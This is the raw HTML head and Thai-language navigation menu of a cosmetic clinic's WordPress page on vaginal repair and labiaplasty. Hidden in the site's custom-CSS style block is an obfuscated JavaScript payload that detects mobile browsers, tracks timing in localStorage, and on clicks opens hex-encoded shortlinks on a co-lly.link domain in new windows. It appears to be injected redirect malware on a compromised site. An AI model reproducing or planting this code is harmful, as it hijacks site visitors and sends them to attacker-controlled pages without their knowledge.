fbq('track', 'ViewContent');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1207431828241659&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->


<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '759963319940894');
fbq('track', 'PageView');
fbq('track', 'Contact');
fbq('track', 'FindLocation');
fbq('track', 'Lead');
fbq('track', 'Search');
fbq('track', 'ViewContent');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=759963319940894&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
	
<link rel="icon" href="https://www.seoulclinicthailand.com/wp-content/uploads/2024/05/ico.jpg" sizes="32x32" />
<link rel="icon" href="https://www.seoulclinicthailand.com/wp-content/uploads/2024/05/ico.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.seoulclinicthailand.com/wp-content/uploads/2024/05/ico.jpg" />
<meta name="msapplication-TileImage" content="https://www.seoulclinicthailand.com/wp-content/uploads/2024/05/ico.jpg" />
		<style id="wp-custom-css">
			body{
    background-color: #FFFBEE;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x50\x4b\x77\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x78\x64\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x6b\x41\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x76\x4e\x67\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x68\x59\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x50\x45\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x68\x4c\x4c\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x51\x6e\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x56\x6a\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x76\x4f\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		
<!-- Facebook Open Graph (by Bricks) -->
<meta property="og:url" content="https://www.seoulclinicthailand.com/repair-vaginal-tightening-labiaplasty-labia-decoration/" />
<meta property="og:site_name" content="Seoul Clinic โซลคลินิกพัทยา โดยแพทย์ก๊อต ประสบการณ์ตรงจากประเทศเกาหลี" />
<meta property="og:title" content="รีแพร์ กระชับช่องคลอด ตกแต่งแคม เย็บเลเบีย" />
<meta property="og:type" content="website" />
</head>

<body class="page-template-default page page-id-17463 brx-body bricks-is-frontend wp-embed-responsive"><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WFFK5GK"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5BM2ZF54"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<a class="skip-link" href="#brx-content">Skip to main content</a>

					<a class="skip-link" href="#brx-footer">Skip to footer</a>
			<header id="brx-header"><div id="brxe-zxfdxj" class="brxe-container bricks-lazy-hidden"><div id="brxe-ewvbqg" class="brxe-container bricks-lazy-hidden"><div id="brxe-lbxdml" class="brxe-block bricks-lazy-hidden"><img width="200" height="118" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20200%20118&#039;%3E%3C/svg%3E" class="brxe-image css-filter size-full bricks-lazy-hidden" alt="" decoding="async" loading="lazy" id="brxe-zeinzd" data-src="https://www.seoulclinicthailand.com/wp-content/uploads/2024/04/cropped-logo-seoulclinic-09.png" data-type="string" /></div></div><div id="brxe-frjamf" class="brxe-container bricks-lazy-hidden"><div id="brxe-fkgfmt" class="brxe-block bricks-lazy-hidden"><div id="brxe-qitfmg" class="brxe-block bricks-lazy-hidden"><a id="brxe-pzkjqz" class="brxe-image tag" href="https://lin.ee/wXx6YtK" target="_blank"><img width="100" height="35" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%2035&#039;%3E%3C/svg%3E" class="css-filter size-full bricks-lazy-hidden" alt="" decoding="async" loading="lazy" data-src="https://www.seoulclinicthailand.com/wp-content/uploads/2024/04/line-add-friend-1.png" data-type="string" /></a><a id="brxe-zeonyd" class="brxe-image tag" href="https://www.facebook.com/SeoulClinicGroup/" target="_blank"><img width="100" height="35" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%2035&#039;%3E%3C/svg%3E" class="css-filter size-full bricks-lazy-hidden" alt="" decoding="async" loading="lazy" data-src="https://www.seoulclinicthailand.com/wp-content/uploads/2024/04/icon-facebook.png" data-type="string" /></a><a id="brxe-dlwgkf" class="brxe-image tag" href="https://wa.me/66623129955" target="_blank"><img width="100" height="35" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%2035&#039;%3E%3C/svg%3E" class="css-filter size-full bricks-lazy-hidden" alt="" decoding="async" loading="lazy" data-src="https://www.seoulclinicthailand.com/wp-content/uploads/2024/04/WhatsApp-1.jpg" data-type="string" /></a><a id="brxe-ygdcxm" class="brxe-image tag" href="tel:0623129955" target="_blank"><img width="100" height="35" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%2035&#039;%3E%3C/svg%3E" class="css-filter size-full bricks-lazy-hidden" alt="" decoding="async" loading="lazy" data-src="https://www.seoulclinicthailand.com/wp-content/uploads/2024/04/icon-phone.png" data-type="string" /></a></div></div><div id="brxe-esfnry" class="brxe-block bricks-lazy-hidden"><div id="brxe-vswtwg" class="brxe-wpml-language-switcher wpml-floating-language-switcher">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-th wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.seoulclinicthailand.com/repair-vaginal-tightening-labiaplasty-labia-decoration/" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://www.seoulclinicthailand.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/th.svg"
            alt="ไทย"
            width=24
            height=18
    /></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.seoulclinicthailand.com/en/repair-vaginal-tightening-labiaplasty-labia-decoration/" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://www.seoulclinicthailand.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.svg"
            alt="อังกฤษ"
            width=24
            height=18
    /></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-zh-hans wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.seoulclinicthailand.com/zh-hans/repair-vaginal-tightening-labiaplasty-labia-decoration/" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://www.seoulclinicthailand.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/zh-hans.svg"
            alt="จีนประยุกต์"
            width=24
            height=18
    /></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-ru wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.seoulclinicthailand.com/ru/repair-vaginal-tightening-labiaplasty-labia-decoration/" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://www.seoulclinicthailand.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ru.svg"
            alt="รัสเซีย"
            width=24
            height=18
    /></a>
			</li></ul>
</div>
</div></div></div></div><section id="brxe-otdiwj" class="brxe-section bricks-lazy-hidden"><div id="brxe-uuvfxr" class="brxe-container bricks-lazy-hidden"><div id="brxe-vfkjug" data-script-id="vfkjug" class="brxe-nav-menu"><nav class="bricks-nav-menu-wrapper mobile_landscape"><ul id="menu-mainmenu" class="bricks-nav-menu"><li id="menu-item-18122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18122 bricks-menu-item"><a href="https://www.seoulclinicthailand.com/">หน้าแรก</a></li>
<li id="menu-item-12815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12815 bricks-menu-item"><a href="https://www.seoulclinicthailand.com/about-us/">เกี่ยวกับเรา</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9 bricks-menu-item"><div class="brx-submenu-toggle icon-right"><a href="#" data-brx-anchor="true">ฉีดปรับรูปหน้า</a><button aria-expanded="false" aria-label="ฉีดปรับรูปหน้า Sub menu"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" fill="none" class="menu-item-icon"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5" stroke="currentcolor"></path></svg></button></div>
<ul class="sub-menu">
	<li id="menu-item-12823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12823 bricks-menu-item"><a href="https://www.seoulclinicthailand.com/thread-lift/">Thread Lifting ร้อยไหมปรับรูปหน้า</a></li>
	<li id="menu-item-23596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23596 bricks-menu-item"><a href="https://www.seoulclinicthailand.com/%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%a2%e0%b9%84%e0%b8%ab%e0%b8%a1%e0%b9%80%e0%b8%95%e0%b8%b4%e0%b8%a1%e0%b9%80%e0%b8%95%e0%b9%87%e0%b8%a1/">ร้อยไหมเติมเต็ม</a></li>
	<li id="menu-item-23726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23726 bricks-menu-item"><a href="https://www.seoulclinicthailand.com/%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%a2%e0%b9%84%e0%b8%ab%e0%b8%a1%e0%b9%80%e0%b8%81%e0%b9%87%e0%b8%9a%e0%b9%80%e0%b8%ab%e0%b8%99%e0%b8%b5%e0%b8%a2%e0%b8%87/">ร้อยไหมเก็บเหนียง</a></li>
	<li id="menu-item-18511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18511 bricks-menu-item"><a href="https://www.seoulclinicthailand.com/dolly-eye/">ดอลลี่อาย</a></li>
	<li id="menu-item-14171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14171 bricks-menu-item"><a href="https://www.seoulclinicthailand.com/filler/">ฟิลเลอร์เติมเต็ม</a></li>
	<li id="menu-item-12826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12826 bricks-menu-item"><a href="https://www.seoulclinicthailand.com/sculptra-radiesse-2/">สารกระตุ้นคอลลาเจน</a></li>
	<li id="menu-item-18431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18431 bricks-menu-item"><a href="https://www.seoulclinicthailand.com/skin-quality/">ฟิลเลอร์งานผิว</a></li>
	<li id="menu-item-23641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23641 bricks-menu-item"><a href="https://www.seoulclinicthailand.com/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a3%e0%b8%b1%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b9%81%e0%b8%9c%e0%b8%a5%e0%b9%80%e0%b8%9b%e0%b9%87%e0%b8%99-%e0%b8%84%e0%b8%b5%e0%b8%a5%e0%b8%ad%e0%b8%a2%e0%b8%94%e0%b9%8c/">การรักษาแผลเป็น คีลอยด์</a></li>
</ul>
</li>
<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13 bricks-menu-item"><div class="brx-submenu-toggle icon-right"><a href="#" data-brx-anchor="true">ศัลยกรรม</a><button aria-expanded="false" aria-label="ศัลยกรรม Sub menu"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" fill="none" class="menu-item-icon"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5" stroke="currentcolor"></path></svg></button></div>
<ul class="sub-menu">
	<li id="menu-item-12838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12838 bricks-menu-item"><a href="https://www.seoulclinicthailand.com/nose-surgery-alarplasty-osteotomy/">เสริมจมูก/ตัดปีกจมูก/ตอกฐานจมูก</a></li>
	<li id="menu-item-20471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20471 bricks-menu-item"><a href="https://www.seoulclinicthailand.com/open-nose-reconstruction/">เสริมจมูก เทคนิค Open Nose Reconstruction</a></li>
	<li id="menu-item-20472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20472 bricks-menu-item"><a href="https://www.seoulclinicthailand.com/breast-augmentation-surgery/">เสริมหน้าอก</a></li>
	<li id="menu-item-12829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12829 bricks-menu-item"><a href="https://www.seoulclinicthailand.com/forehead-augmentation-surgery/">เสริมหน้าผาก</a></li>
	<li id="menu-item-12832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12832 bricks-menu-item"><a href="https://www.seoulclinicthailand.com/fat-graft/">เติมไขมันใบหน้า</a></li>
	<li id="menu-item-12831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12831 bricks-menu-item"><a href="https://www.seoulclinicthailand.com/buccal-fat-pad-removal-surgery/">ตัดไขมันกระพุ้งแก้ม</a></li>
	<li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14 bricks-menu-item"><a href="#" data-brx-anchor="true">ผ่าตัดปากกระจับ</a></li>
	<li id="menu-item-20468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20468 bricks-menu-item"><a href="https://www.seoulclinicthailand.com/face-lift/">ผ่าตัดดึงหน้า</a></li>
	<li id="menu-item-20469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20469 bricks-menu-item"><a href="https://www.seoulclinicthailand.com/lower-bag-lid-surgery-lower-blepharoplasty/">ผ่าตัดถุงใต้ตาแบบถาวร</a></li>
	<li id="menu-item-20470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20470 bricks-menu-item"><a href="https://www.seoulclinicthailand.com/gynecomastia/">ผ่าตัดเต้านมโตในเพศชาย</a></li>
	<li id="menu-item-17579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17579 bricks-menu-item"><a href="https://www.seoulclinicthailand.com/hair-transplant/">ปลูกผม แก้ปัญหาผมร่วง ผมบาง ศีรษะล้านแบบถาวร</a></li>
	<li id="menu-item-20467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20467 bricks-menu-item"><a href="https://www.seoulclinicthailand.com/liposuction/">ดูดไขมัน</a></li>
	<li id="menu-item-23457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23457 bricks-menu-item"><a href="https://www.seoulclinicthailand.com/%e0%b8%97%e0%b8%b3%e0%b8%95%e0%b8%b2-2-%e0%b8%8a%e0%b8%b1%e0%b9%89%e0%b8%99/">ทำตา 2 ชั้น</a></li>
	<li id="menu-item-23481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23481 bricks-menu-item"><a href="https://www.seoulclinicthailand.com/%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1%e0%b8%84%e0%b8%b2%e0%b8%87/">เสริมคาง</a></li>
</ul>
</li>
<li id="menu-item-16411" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-16411 bricks-menu-item"><div class="brx-submenu-toggle icon-right"><a href="#" data-brx-anchor="true">เลเซอร์/ทรีทเม้นต์</a><button aria-expanded="false" aria-label="เลเซอร์/ทรีทเม้นต์ Sub menu"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" fill="none" class="menu-item-icon"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5" stroke="currentcolor"></path></svg></button></div>
<ul class="sub-menu">
	<li id="menu-item-17462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17462 bricks-menu-item"><a href="https://www.seoulclinicthailand.com/picolaser/">Picolaser</a></li>
	<li id="menu-item-17734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17734 bricks-menu-item"><a href="https://www.seoulclinicthailand.com/rf-endymed/">RF ENDYMED</a></li>
	<li id="menu-item-16412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16412 bricks-menu-item"><a href="https://www.seoulclinicthailand.com/ulthera/">Ulthera Prime: เทคโนโลยียกกระชับผิวที่ทันสมัย</a></li>
	<li id="menu-item-17921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17921 bricks-menu-item"><a href="https://www.seoulclinicthailand.com/ultraformer-iii/">Ultraformer III</a></li>
	<li id="menu-item-16413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16413 bricks-menu-item"><a href="https://www.seoulclinicthailand.com/hair-removal-laser/">กำจัดขน ND YAG</a></li>
	<li id="menu-item-16414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16414 bricks-menu-item"><a href="https://www.seoulclinicthailand.com/body-firming-laser/">กระชับผิวสลายไขมัน กระชับสัดส่วน</a></li>
	<li id="menu-item-16415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16415 bricks-menu-item"><a href="#" data-brx-anchor="true">รักษารอยแตกลาย</a></li>
	<li id="menu-item-16416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16416 bricks-menu-item"><a href="https://www.seoulclinicthailand.com/atrophic-scars-laser/">รักษาหลุมสิว</a></li>
	<li id="menu-item-18284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18284 bricks-menu-item"><a href="https://www.seoulclinicthailand.com/coolsculpting/">สลายไขมันด้วยความเย็น Coolsculpt</a></li>
	<li id="menu-item-21967" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-17463 current_page_item menu-item-21967 bricks-menu-item"><a href="https://www.seoulclinicthailand.com/repair-vaginal-tightening-labiaplasty-labia-decoration/" aria-current="page">รีแพร์ กระชับช่องคลอด ตกแต่งแคม เย็บเลเบีย</a></li>
	<li id="menu-item-18239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18239 bricks-menu-item"><a href="https://www.seoulclinicthailand.com/innofit-lady-repair/">รีแพร์ กระชับช่องคลอด โดยไม่ต้องผ่าตัด</a></li>
	<li id="menu-item-20466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20466 bricks-menu-item"><a href="https://www.seoulclinicthailand.com/oligio/">Oligio</a></li>
</ul>
</li>
<li id="menu-item-9356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9356 bricks-menu-item"><div class="brx-submenu-toggle icon-right"><a href="#" data-brx-anchor="true">Anti-aging</a><button aria-expanded="false" aria-label="Anti-aging Sub menu"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" fill="none" class="menu-item-icon"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5" stroke="currentcolor"></path></svg></button></div>
<ul class="sub-menu">
	<li id="menu-item-9357" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9357 bricks-menu-item"><a href="#" data-brx-anchor="true">ANTI-AGING</a></li>
	<li id="menu-item-9358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9358 bricks-menu-item"><a href="#" data-brx-anchor="true">NAD IV THERAPY</a></li>
